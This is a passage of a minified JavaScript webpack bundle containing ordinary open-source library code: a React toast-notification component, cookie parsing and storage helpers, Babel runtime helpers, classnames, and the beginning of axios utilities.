s.createElement("button",{className:R+"__close-button "+R+"__close-button--"+n,type:"button",onClick:function(t){t.stopPropagation(),r(t)},"aria-label":i},"✖︎")}H.propTypes={closeButton:c().oneOfType([c().node,c().bool]).isRequired,autoClose:L.isRequired,children:c().node.isRequired,closeToast:c().func.isRequired,position:c().oneOf(N(O)).isRequired,pauseOnHover:c().bool.isRequired,pauseOnFocusLoss:c().bool.isRequired,closeOnClick:c().bool.isRequired,transition:c().func.isRequired,rtl:c().bool.isRequired,hideProgressBar:c().bool.isRequired,draggable:c().bool.isRequired,draggablePercent:c().number.isRequired,in:c().bool,onExited:c().func,onOpen:c().func,onClose:c().func,type:c().oneOf(N(I)),className:c().oneOfType([c().string,c().object]),bodyClassName:c().oneOfType([c().string,c().object]),progressClassName:c().oneOfType([c().string,c().object]),progressStyle:c().object,progress:c().number,updateId:c().oneOfType([c().string,c().number]),ariaLabel:c().string,containerId:c().oneOfType([c().string,c().number]),role:c().string},H.defaultProps={type:I.DEFAULT,in:!0,onOpen:P,onClose:P,className:null,bodyClassName:null,progressClassName:null,updateId:null},V.propTypes={closeToast:c().func,arialLabel:c().string},V.defaultProps={ariaLabel:"close"};var q=j({enter:R+"__bounce-enter",exit:R+"__bounce-exit",appendPosition:!0});j({enter:R+"__slide-enter",exit:R+"__slide-exit",duration:[450,750],appendPosition:!0}),j({enter:R+"__zoom-enter",exit:R+"__zoom-exit"}),j({enter:R+"__flip-enter",exit:R+"__flip-exit"});var G=function(t){function r(){for(var r,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];return(r=t.call.apply(t,[this].concat(i))||this).state={toast:[]},r.toastKey=1,r.collection={},r.isToastActive=function(t){return -1!==r.state.toast.indexOf(t)},r}(0,o.Z)(r,t);var n=r.prototype;return n.componentDidMount=function(){var t=this;B.cancelEmit(x.WILL_UNMOUNT).on(x.SHOW,function(r,n){return t.ref?t.buildToast(r,n):null}).on(x.CLEAR,function(r){return t.ref?null==r?t.clear():t.removeToast(r):null}).emit(x.DID_MOUNT,this)},n.componentWillUnmount=function(){B.emit(x.WILL_UNMOUNT,this)},n.removeToast=function(t){this.setState({toast:this.state.toast.filter(function(r){return r!==t})},this.dispatchChange)},n.dispatchChange=function(){B.emit(x.ON_CHANGE,this.state.toast.length,this.props.containerId)},n.makeCloseButton=function(t,r,n){var i=this,a=this.props.closeButton;return(0,s.isValidElement)(t)||!1===t?a=t:!0===t&&(a=this.props.closeButton&&"boolean"!=typeof this.props.closeButton?this.props.closeButton:s.createElement(V,null)),!1!==a&&(0,s.cloneElement)(a,{closeToast:function(){return i.removeToast(r)},type:n})},n.getAutoCloseDelay=function(t){return!1===t||A(t)?t:this.props.autoClose},n.canBeRendered=function(t){return(0,s.isValidElement)(t)||"string"==typeof t||"number"==typeof t||"function"==typeof t},n.parseClassName=function(t){return"string"==typeof t?t:null!==t&&"object"==typeof t&&"toString"in t?t.toString():null},n.belongToContainer=function(t){return t.containerId===this.props.containerId},n.buildToast=function(t,r){var n=this,i=r.delay,o=(0,a.Z)(r,["delay"]);if(!this.canBeRendered(t))throw Error("The element you provided cannot be rendered. You provided an element of type "+typeof t);var u=o.toastId,c=o.updateId;if(!(this.props.enableMultiContainer&&!this.belongToContainer(o)||this.isToastActive(u)&&null==c)){var l=function(){return n.removeToast(u)},d={id:u,key:o.key||this.toastKey++,type:o.type,closeToast:l,updateId:o.updateId,rtl:this.props.rtl,position:o.position||this.props.position,transition:o.transition||this.props.transition,className:this.parseClassName(o.className||this.props.toastClassName),bodyClassName:this.parseClassName(o.bodyClassName||this.props.bodyClassName),onClick:o.onClick||this.props.onClick,closeButton:this.makeCloseButton(o.closeButton,u,o.type),pauseOnHover:"boolean"==typeof o.pauseOnHover?o.pauseOnHover:this.props.pauseOnHover,pauseOnFocusLoss:"boolean"==typeof o.pauseOnFocusLoss?o.pauseOnFocusLoss:this.props.pauseOnFocusLoss,draggable:"boolean"==typeof o.draggable?o.draggable:this.props.draggable,draggablePercent:"number"!=typeof o.draggablePercent||isNaN(o.draggablePercent)?this.props.draggablePercent:o.draggablePercent,closeOnClick:"boolean"==typeof o.closeOnClick?o.closeOnClick:this.props.closeOnClick,progressClassName:this.parseClassName(o.progressClassName||this.props.progressClassName),progressStyle:this.props.progressStyle,autoClose:this.getAutoCloseDelay(o.autoClose),hideProgressBar:"boolean"==typeof o.hideProgressBar?o.hideProgressBar:this.props.hideProgressBar,progress:parseFloat(o.progress),role:"string"==typeof o.role?o.role:this.props.role};"function"==typeof o.onOpen&&(d.onOpen=o.onOpen),"function"==typeof o.onClose&&(d.onClose=o.onClose),(0,s.isValidElement)(t)&&"string"!=typeof t.type&&"number"!=typeof t.type?t=(0,s.cloneElement)(t,{closeToast:l}):"function"==typeof t&&(t=t({closeToast:l})),A(i)?setTimeout(function(){n.appendToast(d,t,o.staleToastId)},i):this.appendToast(d,t,o.staleToastId)}},n.appendToast=function(t,r,n){var a,o=t.id,s=t.updateId;this.collection=(0,i.Z)({},this.collection,((a={})[o]={options:t,content:r,position:t.position},a)),this.setState({toast:(s?[].concat(this.state.toast):[].concat(this.state.toast,[o])).filter(function(t){return t!==n})},this.dispatchChange)},n.clear=function(){this.setState({toast:[]})},n.renderToast=function(){var t=this,r={},n=this.props,a=n.className,o=n.style;return(n.newestOnTop?Object.keys(this.collection).reverse():Object.keys(this.collection)).forEach(function(n){var a=t.collection[n],o=a.position,u=a.options,c=a.content;r[o]||(r[o]=[]),-1!==t.state.toast.indexOf(u.id)?r[o].push(s.createElement(H,(0,i.Z)({},u,{isDocumentHidden:t.state.isDocumentHidden,key:"toast-"+u.key}),c)):(r[o].push(null),delete t.collection[n])}),Object.keys(r).map(function(n){var u,c=1===r[n].length&&null===r[n][0],l={className:d()(R+"__toast-container",R+"__toast-container--"+n,((u={})[R+"__toast-container--rtl"]=t.props.rtl,u),t.parseClassName(a)),style:c?(0,i.Z)({},o,{pointerEvents:"none"}):(0,i.Z)({},o)};return s.createElement(T,(0,i.Z)({},l,{key:"container-"+n}),r[n])})},n.render=function(){var t=this;return s.createElement("div",{ref:function(r){return t.ref=r},className:""+R},this.renderToast())},r}(s.Component);G.propTypes={position:c().oneOf(N(O)),autoClose:L,closeButton:c().oneOfType([c().node,c().bool]),hideProgressBar:c().bool,pauseOnHover:c().bool,closeOnClick:c().bool,newestOnTop:c().bool,className:c().oneOfType([c().string,c().object]),style:c().object,toastClassName:c().oneOfType([c().string,c().object]),bodyClassName:c().oneOfType([c().string,c().object]),progressClassName:c().oneOfType([c().string,c().object]),progressStyle:c().object,transition:c().func,rtl:c().bool,draggable:c().bool,draggablePercent:c().number,pauseOnFocusLoss:c().bool,enableMultiContainer:c().bool,containerId:c().oneOfType([c().string,c().number]),role:c().string,onClick:c().func},G.defaultProps={position:O.TOP_RIGHT,transition:q,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:s.createElement(V,null),pauseOnHover:!0,pauseOnFocusLoss:!0,closeOnClick:!0,newestOnTop:!1,draggable:!0,draggablePercent:80,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null,progressStyle:null,role:"alert"};var z=new Map,W=null,J=null,X={},K=[],Y=!1;function Q(){return z.size>0}function ee(t,r){var n;return(0,i.Z)({},t,{type:r,toastId:(n=t,n&&("string"==typeof n.toastId||"number"==typeof n.toastId&&!isNaN(n.toastId))?n.toastId:et())})}function et(){return(Math.random().toString(36)+Date.now().toString(36)).substr(2,10)}function er(t,r){return Q()?B.emit(x.SHOW,t,r):(K.push({action:x.SHOW,content:t,options:r}),Y&&D&&(Y=!1,J=document.createElement("div"),document.body.appendChild(J),(0,h.render)(s.createElement(G,X),J))),r.toastId}var en=function(t,r){return er(t,ee(r,r&&r.type||I.DEFAULT))},ei=function(t){I[t]!==I.DEFAULT&&(en[I[t].toLowerCase()]=function(r,n){return er(r,ee(n,n&&n.type||I[t]))})};for(var ea in I)ei(ea);en.warn=en.warning,en.dismiss=function(t){return void 0===t&&(t=null),Q()&&B.emit(x.CLEAR,t)},en.isActive=function(t){var r=!1;return z.size>0&&z.forEach(function(n){n.isToastActive(t)&&(r=!0)}),r},en.update=function(t,r){void 0===r&&(r={}),setTimeout(function(){var n=function(t,r){var n,i=(n=r.containerId,Q()?n?z.get(n):z.get(W):null);if(!i)return null;var a=i.collection[t];return void 0===a?null:a}(t,r);if(n){var a=n.options,o=n.content,s=(0,i.Z)({},a,{},r,{toastId:r.toastId||t});r.toastId&&r.toastId!==t?s.staleToastId=t:s.updateId=et();var u=void 0!==s.render?s.render:o;delete s.render,er(u,s)}},0)},en.done=function(t){en.update(t,{progress:1})},en.onChange=function(t){"function"==typeof t&&B.on(x.ON_CHANGE,t)},en.configure=function(t){Y=!0,X=t},en.POSITION=O,en.TYPE=I,B.on(x.DID_MOUNT,function(t){W=t.props.containerId||t,z.set(W,t),K.forEach(function(t){B.emit(t.action,t.content,t.options)}),K=[]}).on(x.WILL_UNMOUNT,function(t){t?z.delete(t.props.containerId||t):z.clear(),0===z.size&&B.off(x.SHOW).off(x.CLEAR),D&&J&&document.body.removeChild(J)})},69328:function(t){"use strict";var r={decodeValues:!0,map:!1,silent:!1};function n(t){return"string"==typeof t&&!!t.trim()}function i(t,i){var a,o,s,u,c=t.split(";").filter(n),l=(a=c.shift(),o="",s="",u=a.split("="),u.length>1?(o=u.shift(),s=u.join("=")):s=a,{name:o,value:s}),d=l.name,h=l.value;i=i?Object.assign({},r,i):r;try{h=i.decodeValues?decodeURIComponent(h):h}catch(f){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+h+"'. Set options.decodeValues to false to disable this feature.",f)}var p={name:d,value:h};return c.forEach(function(t){var r=t.split("="),n=r.shift().trimLeft().toLowerCase(),i=r.join("=");"expires"===n?p.expires=new Date(i):"max-age"===n?p.maxAge=parseInt(i,10):"secure"===n?p.secure=!0:"httponly"===n?p.httpOnly=!0:"samesite"===n?p.sameSite=i:"partitioned"===n?p.partitioned=!0:p[n]=i}),p}function a(t,a){if(a=a?Object.assign({},r,a):r,!t)return a.map?{}:[];if(t.headers){if("function"==typeof t.headers.getSetCookie)t=t.headers.getSetCookie();else if(t.headers["set-cookie"])t=t.headers["set-cookie"];else{var o=t.headers[Object.keys(t.headers).find(function(t){return"set-cookie"===t.toLowerCase()})];o||!t.headers.cookie||a.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),t=o}}return(Array.isArray(t)||(t=[t]),a.map)?t.filter(n).reduce(function(t,r){var n=i(r,a);return t[n.name]=n,t},{}):t.filter(n).map(function(t){return i(t,a)})}t.exports=a,t.exports.parse=a,t.exports.parseString=i,t.exports.splitCookiesString=function(t){if(Array.isArray(t))return t;if("string"!=typeof t)return[];var r,n,i,a,o,s=[],u=0;function c(){for(;u<t.length&&/\s/.test(t.charAt(u));)u+=1;return u<t.length}function l(){return"="!==(n=t.charAt(u))&&";"!==n&&","!==n}for(;u<t.length;){for(r=u,o=!1;c();)if(","===(n=t.charAt(u))){for(i=u,u+=1,c(),a=u;u<t.length&&l();)u+=1;u<t.length&&"="===t.charAt(u)?(o=!0,u=a,s.push(t.substring(r,i)),r=u):u=i+1}else u+=1;(!o||u>=t.length)&&s.push(t.substring(r,t.length))}return s}},65885:function(t,r,n){"use strict";n.r(r),n.d(r,{default:function(){return u}});var i=n(76489);function a(t,r){void 0===r&&(r={});var n,i,a,o=(n=t,n&&"j"===n[0]&&":"===n[1]?n.substr(2):n);if(void 0===(a=r.doNotParse)&&(a=!o||"{"!==o[0]&&"["!==o[0]&&'"'!==o[0]),!a)try{return JSON.parse(o)}catch(s){}return t}var o,s=function(){return(s=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)},u=function(){function t(t,r){var n,a,o=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies="string"==typeof t?i.parse(t,r):"object"==typeof t&&null!==t?t:{},new Promise(function(){o.HAS_DOCUMENT_COOKIE="object"==typeof document&&"string"==typeof document.cookie}).catch(function(){})}return t.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=i.parse(document.cookie,t))},t.prototype._emitChange=function(t){for(var r=0;r<this.changeListeners.length;++r)this.changeListeners[r](t)},t.prototype.get=function(t,r,n){return void 0===r&&(r={}),this._updateBrowserValues(n),a(this.cookies[t],r)},t.prototype.getAll=function(t,r){void 0===t&&(t={}),this._updateBrowserValues(r);var n={};for(var i in this.cookies)n[i]=a(this.cookies[i],t);return n},t.prototype.set=function(t,r,n){var a;"object"==typeof r&&(r=JSON.stringify(r)),this.cookies=s(s({},this.cookies),((a={})[t]=r,a)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,r,n)),this._emitChange({name:t,value:r,options:n})},t.prototype.remove=function(t,r){var n=r=s(s({},r),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=s({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,"",n)),this._emitChange({name:t,value:void 0,options:r})},t.prototype.addChangeListener=function(t){this.changeListeners.push(t)},t.prototype.removeChangeListener=function(t){var r=this.changeListeners.indexOf(t);r>=0&&this.changeListeners.splice(r,1)},t}()},53250:function(t,r,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */ var i=n(67294),a="function"==typeof Object.is?Object.is:function(t,r){return t===r&&(0!==t||1/t==1/r)||t!=t&&r!=r},o=i.useState,s=i.useEffect,u=i.useLayoutEffect,c=i.useDebugValue;function l(t){var r=t.getSnapshot;t=t.value;try{var n=r();return!a(t,n)}catch(i){return!0}}function d(t,r){return r()}var h="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?d:function(t,r){var n=r(),i=o({inst:{value:n,getSnapshot:r}}),a=i[0].inst,d=i[1];return u(function(){a.value=n,a.getSnapshot=r,l(a)&&d({inst:a})},[t,n,r]),s(function(){return l(a)&&d({inst:a}),t(function(){l(a)&&d({inst:a})})},[t]),c(n),n};r.useSyncExternalStore=void 0!==i.useSyncExternalStore?i.useSyncExternalStore:h},61688:function(t,r,n){"use strict";t.exports=n(53250)},42480:function(){},93967:function(t,r){var n; /*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/ !function(){"use strict";var i={}.hasOwnProperty;function a(){for(var t="",r=0;r<arguments.length;r++){var n=arguments[r];n&&(t=s(t,o(n)))}return t}function o(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return a.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var r="";for(var n in t)i.call(t,n)&&t[n]&&(r=s(r,n));return r}function s(t,r){return r?t?t+" "+r:t+r:t}t.exports?(a.default=a,t.exports=a):void 0!==(n=(function(){return a}).apply(r,[]))&&(t.exports=n)}()},97326:function(t,r,n){"use strict";function i(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(r,{Z:function(){return i}})},87462:function(t,r,n){"use strict";function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var i in n)({}).hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(null,arguments)}n.d(r,{Z:function(){return i}})},94578:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(89611);function a(t,r){t.prototype=Object.create(r.prototype),t.prototype.constructor=t,(0,i.Z)(t,r)}},63366:function(t,r,n){"use strict";function i(t,r){if(null==t)return{};var n={};for(var i in t)if(({}).hasOwnProperty.call(t,i)){if(-1!==r.indexOf(i))continue;n[i]=t[i]}return n}n.d(r,{Z:function(){return i}})},89611:function(t,r,n){"use strict";function i(t,r){return(i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t})(t,r)}n.d(r,{Z:function(){return i}})},20943:function(t,r,n){"use strict";function i(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,i=Array(r);n<r;n++)i[n]=t[n];return i}n.d(r,{Z:function(){return i}})},4111:function(t,r,n){"use strict";function i(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(r,{Z:function(){return i}})},47568:function(t,r,n){"use strict";function i(t,r,n,i,a,o,s){try{var u=t[o](s),c=u.value}catch(l){n(l);return}u.done?r(c):Promise.resolve(c).then(i,a)}function a(t){return function(){var r=this,n=arguments;return new Promise(function(a,o){var s=t.apply(r,n);function u(t){i(s,a,o,u,c,"next",t)}function c(t){i(s,a,o,u,c,"throw",t)}u(void 0)})}}n.d(r,{Z:function(){return a}})},51438:function(t,r,n){"use strict";function i(t,r){if(!(t instanceof r))throw TypeError("Cannot call a class as a function")}n.d(r,{Z:function(){return i}})},52951:function(t,r,n){"use strict";function i(t,r){for(var n=0;n<r.length;n++){var i=r[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,r,n){return r&&i(t.prototype,r),n&&i(t,n),t}n.d(r,{Z:function(){return a}})},60460:function(t,r,n){"use strict";function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(r,{Z:function(){return o}});var a=n(4111);function o(t){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o,s,u,c,l=i(t);if(r){var d,h=i(this).constructor;c=Reflect.construct(l,arguments,h)}else c=l.apply(this,arguments);return(o=c)&&("object"==(o&&o.constructor===Symbol?"symbol":typeof o)||"function"==typeof o)?o:(0,a.Z)(this)}}},14924:function(t,r,n){"use strict";function i(t,r,n){return r in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}n.d(r,{Z:function(){return i}})},88029:function(t,r,n){"use strict";function i(t,r){return(i=Object.setPrototypeOf||function(t,r){return t.__proto__=r,t})(t,r)}function a(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Super expression must either be null or a function");if(t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),r){var n,a;i(t,r)}}n.d(r,{Z:function(){return a}})},82670:function(t,r,n){"use strict";function i(t,r){return null!=r&&"undefined"!=typeof Symbol&&r[Symbol.hasInstance]?!!r[Symbol.hasInstance](t):t instanceof r}n.d(r,{Z:function(){return i}})},13375:function(t,r,n){"use strict";function i(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}n.d(r,{Z:function(){return i}})},26042:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(14924);function a(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},a=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(a=a.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),a.forEach(function(r){(0,i.Z)(t,r,n[r])})}return t}},69396:function(t,r,n){"use strict";function i(t,r){return r=null!=r?r:{},Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):(function(t,r){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);n.push.apply(n,i)}return n})(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))}),t}n.d(r,{Z:function(){return i}})},828:function(t,r,n){"use strict";n.d(r,{Z:function(){return o}});var i=n(13375),a=n(91566);function o(t,r){return function(t){if(Array.isArray(t))return t}(t)||(0,i.Z)(t,r)||(0,a.Z)(t,r)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},29815:function(t,r,n){"use strict";n.d(r,{Z:function(){return s}});var i=n(20943),a=n(13375),o=n(91566);function s(t){return function(t){if(Array.isArray(t))return(0,i.Z)(t)}(t)||(0,a.Z)(t)||(0,o.Z)(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},91566:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(20943);function a(t,r){if(t){if("string"==typeof t)return(0,i.Z)(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,i.Z)(t,r)}}},87066:function(t,r,n){"use strict";n.d(r,{Z:function(){return tD}});var i,a,o={};function s(t,r){return function(){return t.apply(r,arguments)}}n.r(o),n.d(o,{hasBrowserEnv:function(){return eI},hasStandardBrowserEnv:function(){return eP},hasStandardBrowserWebWorkerEnv:function(){return eR},navigator:function(){return ex},origin:function(){return eA}});var u=n(83454);let{toString:c}=Object.prototype,{getPrototypeOf:l}=Object,d=(e3=Object.create(null),t=>{let r=c.call(t);return e3[r]||(e3[r]=r.slice(8,-1).toLowerCase())}),h=t=>(t=t.toLowerCase(),r=>d(r)===t),f=t=>r=>typeof r===t,{isArray:p}=Array,g=f("undefined"),v=h("ArrayBuffer"),m=f("string"),y=f("function"),b=f("number"),_=t=>null!==t&&"object"==typeof t,w=t=>{if("object"!==d(t))return!1;let r=l(t);return(null===r||r===Object.prototype||null===Object.getPrototypeOf(r))&&!(Symbol.toStringTag in t)&&!(Symbol.iterator in t)},S=h("Date"),E=h("File"),k=h("Blob"),C=h("FileList"),T=t=>_(t)&&y(t.pipe),O=t=>{let r;return t&&("function"==typeof FormData&&t instanceof FormData||y(t.append)&&("formdata"===(r=d(t))||"object"===r&&y(t.toString)&&"[object FormData]"===t.toString()))},I=h("URLSearchParams"),[x,P,R,A]=["ReadableStream","Request","Response","Headers"].map(h),N=t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Z(t,r,{allOwnKeys:n=!1}={}){if(null==t)return;let i,a;if("object"!=typeof t&&(t=[t]),p(t))for(i=0,a=t.length;i<a;i++)r.call(null,t[i],i,t);else{let o=n?Object.getOwnPropertyNames(t):Object.keys(t),s=o.length,u;for(i=0;i<s;i++)u=o[i],r.call(null,t[u],u,t)}}function D(t,r){r=r.toLowerCase();let n=Object.keys(t),i=n.length,a;for(;i-- >0;)if(r===(a=n[i]).toLowerCase())return a;return null}let L="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,B=t=>!g(t)&&t!==L,j=(t,r,n,{allOwnKeys:i}={})=>(Z(r,(r,i)=>{n&&y(r)?t[i]=s(r,n):t[i]=r},{allOwnKeys:i}),t),U=t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),F=(t,r,n,i)=>{t.prototype=Object.create(r.prototype,i),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:r.prototype}),n&&Object.assign(t.prototype,n)},M=(t,r,n,i)=>{let a,o,s,u={};if(r=r||{},null==t)return r;do{for(o=(a=Object.getOwnPropertyNames(t)).length;o-- >0;)s=a[o],(!i||i(s,t,r))&&!u[s]&&(r[s]=t[s],u[s]=!0);t=!1!==n&&l(t)}while(t&&(!n||n(t,r))&&t!==Object.prototype);return r},H=(t,r,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=r.length;let i=t.indexOf(r,n);return -1!==i&&i===n},V=t=>{if(!t)return null;if(p(t))return t;let r=t.length;if(!b(r))return null;let n=Array(r);for(;r-- >0;)n[r]=t[r];return n},q=(e4="undefined"!=typeof Uint8Array&&l(Uint8Array),t=>e4&&t instanceof e4),G=(t,r)=>{let n=t&&t[Symbol.iterator],i=n.call(t),a;for(;(a=i.next())&&!a.done;){let o=a.value;r.call(t,o[0],o[1])}},z=(t,r)=>{let n,i=[];for(;null!==(n=t.exec(r));)i.push(n);return i},W=h("HTMLFormElement"),J=t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,r,n){return r.toUpperCase()+n}),X=(({hasOwnProperty:t})=>(r,n)=>t.call(r,n))(Object.prototype),K=h("RegExp"),Y=(t,r)=>{let n=Object.getOwnPropertyDescriptors(t),i={};Z(n,(n,a)=>{let o;!1!==(o=r(n,a,t))&&(i[a]=o||n)}),Object.defineProperties(t,i)},Q=t=>{Y(t,(r,n)=>{if(y(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;let i=t[n];if(y(i)){if(r.enumerable=!1,"writable"in r){r.writable=!1;return}r.set||(r.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},ee=(t,r)=>{let n={};return(t=>{t.forEach(t=>{n[t]=!0})})(p(t)?t:String(t).split(r)),n},et=()=>{},er=(t,r)=>null!=t&&Number.isFinite(t=+t)?t:r,en=t=>{let r=Array(10),n=(t,i)=>{if(_(t)){if(r.indexOf(t)>=0)return;if(!("toJSON"in t)){r[i]=t;let a=p(t)?[]:{};return Z(t,(t,r)=>{let o=n(t,i+1);g(o)||(a[r]=o)}),r[i]=void 0,a}}return t};return n(t,0)},ei=h("AsyncFunction"),ea=t=>t&&(_(t)||y(t))&&y(t.then)&&y(t.catch),eo=(eQ="function"==typeof setImmediate,e0=y(L.postMessage),eQ?setImmediate:e0?(e1=`axios@${Math.random()}`,e2=[],L.addEventListener("message",({source:t,data:r})=>{t===L&&r===e1&&e2.length&&e2.shift()()},!1),t=>{e2.push(t),L.postMessage(e1,"*")}):t=>setTimeout(t)),es="undefined"!=typeof queueMicrotask?queueMicrotask.bind(L):void 0!==u&&u.nextTick||eo;var eu={isArray:p,isArrayBuffer:v,isBuffer:function(t){return null!==t&&!g(t)&&null!==t.constructor&&!g(t.constructor)&&y(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:O,isArrayBufferView:function(t){let r;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&v(t.buffer)},isString:m,isNumber:b,isBoolean:t=>!0===t||!1===t,isObject:_,isPlainObject:w,isReadableStream:x,isRequest:P,isResponse:R,isHeaders:A,isUndefined:g,isDate:S,isFile:E,isBlob:k,isRegExp:K,isFunction:y,isStream:T,isURLSearchParams:I,isTypedArray:q,isFileList:C,forEach:Z,merge:function t(){let{caseless:r}=B(this)&&this||{},n={},i=(i,a)=>{let o=r&&D(n,a)||a;w(n[o])&&w(i)?n[o]=t(n[o],i):w(i)?n[o]=t({},i):p(i)?n[o]=i.slice():n[o]=i};for(let a=0,o=arguments.length;a<o;a++)arguments[a]&&Z(arguments[a],i);return n},extend:j,trim:N,stripBOM:U,inherits:F,toFlatObject:M,kindOf:d,kindOfTest:h,endsWith:H,toArray:V,forEachEntry:G,matchAll:z,isHTMLForm:W,hasOwnProperty:X,hasOwnProp:X,reduceDescriptors:Y,freezeMethods:Q,toObjectSet:ee,toCamelCase:J,noop:et,toFiniteNumber:er,findKey:D,global:L,isContextDefined:B,isSpecCompliantForm:function(t){return!!(t&&y(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:en,isAsyncFn:ei,isThenable:ea,setImmediate:eo,asap:es};function ec(t,r,n,i,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=t,this.name="AxiosError",r&&(this.code=r),n&&(this.config=n),i&&(this.request=i),a&&(this.response=a,this.status=a.status?a.status:null)}eu.inherits(ec,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:eu.toJSONObject(this.config),code:this.code,status:this.status}}});let el=ec.prototype,ed={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{ed[t]={value:t}}),Object.defineProperties(ec,ed),Object.defineProperty(el,"isAxiosError",{value:!0}),ec.from=(t,r,n,i,a,o)=>{let s=Object.create(el);return eu.toFlatObject(t,s,function(t){return t!==Error.prototype},t=>"isAxiosError"!==t),ec.call(s,t.message,r,n,i,a),s.cause=t,s.name=t.name,o&&Object.assign(s,o),s};var eh=n(21876).Buffer;function ef(t){return eu.isPlainObject(t)||eu.isArray(t)}function ep(t){return eu.endsWith(t,"[]")?t.slice(0,-2):t}function eg(t,r,n){return t?t.concat(r).map(function(t,r){return t=ep(t),!n&&r?"["+t+"]":t}).join(n?".":""):r}let ev=eu.toFlatObject(eu,{},null,function(t){return/^is[A-Z]/.test(t)});var em=function(t,r,n){if(!eu.isObject(t))throw TypeError("target must be an object");r=r||new FormData,n=eu.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(t,r){return!eu.isUndefined(r[t])});let i=n.metaTokens,a=n.visitor||d,o=n.dots,s=n.indexes,u=n.Blob||"undefined"!=typeof 